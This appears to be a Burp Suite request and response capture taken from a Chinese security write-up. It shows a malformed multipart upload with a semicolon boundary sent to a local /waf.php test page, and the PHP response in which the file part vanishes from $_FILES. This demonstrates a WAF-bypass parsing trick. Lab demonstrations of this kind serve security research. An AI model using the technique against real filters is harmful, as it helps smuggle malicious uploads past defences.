 Request
Pretty Raw Hex \n
1 POST /waf.php HTTP/1.1
2 Accept: */*
3 Host: localhost:8081
4 Accept-Encoding: gzip, deflate
5 Connection: close
6 Content-Type: multipart/form-data; boundary=;
7 Content-Length: 169
8
9 --;
10 Content-Disposition: form-data; name="f"; filename="pic.png"
11 Content-Type: "image/png"
12
13 1
14 --
15 Content-Disposition: form-data; name="f"
16
17 2
18 ----
19 --;--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Fri, 04 Mar 2022 07:53:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.28
7 Content-Length: 95
8
9 $_POST Content\n<br/>array(1) {
10 ["f"]=>
11 string(1) "2"
12 }
13 $_FILES Content\n<br/>array(0) {
14 }
15
HACK学习呀
@Geekby